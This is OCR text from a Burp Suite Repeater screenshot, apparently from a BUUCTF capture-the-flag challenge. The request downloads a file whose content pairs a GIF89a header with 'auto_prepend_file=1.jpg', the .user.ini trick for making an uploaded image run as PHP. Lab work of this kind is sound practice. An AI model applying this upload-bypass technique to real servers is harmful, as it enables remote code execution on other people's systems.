 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin:
http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn
Connection: close
Referer:
http://b3769161-97c0-45fd-8d59-27d067b39c3f.node4.buuoj.cn/i
ndex.php
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-15
1800-17aaa0ae44e2d7;
PHPSESSID=b47ab223734c5c6384c5fe19954b5efc
Upgrade-Insecure-Requests: 1
filename=.user.jpg
? < + > 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 22 Jul 2021 19:14:25 GMT
Content-Type: application/octet-stream
Connection: close
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Content-Disposition: attachment; filename=.user.jpg
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 31
GIF89a
auto_prepend_file=1.jpg
? < + > 输入搜索字词 没有比赛
完成 401字节 | 51毫秒